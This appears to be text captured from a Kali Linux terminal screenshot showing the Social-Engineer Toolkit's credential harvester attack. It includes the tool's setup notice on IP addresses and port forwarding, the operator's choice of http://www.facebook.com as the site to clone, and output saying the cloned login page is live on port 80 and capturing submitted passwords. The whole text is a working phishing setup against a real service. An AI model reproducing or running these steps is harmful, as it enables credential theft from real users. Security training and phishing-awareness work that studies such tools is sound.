 1 2 3 4 14:56
root@kali-vbox: /home/user-kali
File Actions Edit View Help
— * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * —
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.2. ]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardles
s, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: